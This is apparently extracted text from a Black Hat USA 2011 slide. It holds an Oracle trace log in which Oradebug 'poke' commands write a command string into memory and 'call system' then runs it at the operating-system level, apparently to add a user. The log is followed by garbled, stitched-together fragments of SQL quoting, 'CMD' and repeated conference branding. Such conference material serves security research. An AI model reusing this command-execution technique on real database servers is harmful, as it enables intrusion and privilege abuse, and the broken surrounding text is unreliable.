 *** 2011-08-05 01:26:10.879
Processing Oradebug command 'poke 0x1FFC1010 4 0x64777020'
*** 2011-08-05 01:26:10.879
Oradebug command 'poke 0x1FFC1010 4 0x64777020' console output:
BEFORE: [01FFC1010, 01FFC1014) = 64777020
AFTER: [01FFC1010, 01FFC1014) = 64777020
*** 2011-08-05 01:26:10.883
Processing Oradebug command 'poke 0x1FFC1014 4 0x64612f20'
*** 2011-08-05 01:26:10.883
Oradebug command 'poke 0x1FFC1014 4 0x64612f20' console output:
BEFORE: [01FFC1014, 01FFC1018) = 64612F20
AFTER: [01FFC1014, 01FFC1018) = 64612F20
*** 2011-08-05 01:26:10.887
Processing Oradebug command 'poke 0x1FFC1018 4 0x00000064'
*** 2011-08-05 01:26:10.887
Oradebug command 'poke 0x1FFC1018 4 0x00000064' console output:
BEFORE: [01FFC1018, 01FFC101C) = 00000064
AFTER: [01FFC1018, 01FFC101C) = 00000064
*** 2011-08-05 01:27:19.462
Processing Oradebug command 'call system 0x1FFC1000'
*** 2011-08-05 01:27:19.776
Oradebug command 'call system 0x1FFC1000' console output:
Function returned 0
C:\app\david\diag\rdbms\orcl\orcl\trace>procmon
C:\app\david\diag\rdbms\orcl\orcl\trace>
tr || '''';
public'''';
(CMD
05/08/2011
black hat
black hat
USA + 2011
black hat
USA + 2011